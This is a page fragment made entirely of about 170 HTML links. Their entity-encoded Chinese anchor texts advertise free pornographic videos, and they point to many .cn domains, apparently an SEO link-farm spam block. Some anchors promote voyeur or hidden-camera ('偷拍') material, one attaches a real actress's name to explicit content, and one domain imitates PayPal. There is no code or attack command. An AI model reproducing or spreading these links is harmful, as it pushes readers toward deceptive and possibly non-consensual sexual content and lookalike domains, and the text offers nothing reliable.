<a href="http://tstcnc.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qeier.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://frontierview.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youyozi.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zqpsdbd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jcijx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://saosha.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://t750.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://no1cm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yaozg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baishigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangningchess.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhu001.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lysmile.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://wxna.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://popiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shierjie.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://creditgs.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://nanghun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://souls.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nupal.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://e0jmg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://miaoertang.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://xxysh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://w4uh.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fwrm.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://trrnviex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa61.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://jhd360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://escord.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://hnzywh.com.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://lphomes.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://fuswh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://tt8g.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://qidischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://inque.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://2b6b.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://xinside.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://y750.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qianlun.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hipg.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://hhfund.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://88keji.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://newaree.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://cintek.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sljcc.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongffm.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://gzcch.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uskey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://liuxuenews.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://baochentang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://5alife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://deia.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://boliji.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yunii.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://housegx.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://258wm.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://guimengning.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pit.org.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://aa67.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://liqundian.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://blscl.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inforsense.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://j774.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://yw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://chicas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://renzui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://petite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtkb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://o5x.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wugangdao.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jwlive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gogomy.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://qqllz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://blzs88.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://kszcgs.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://louruan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
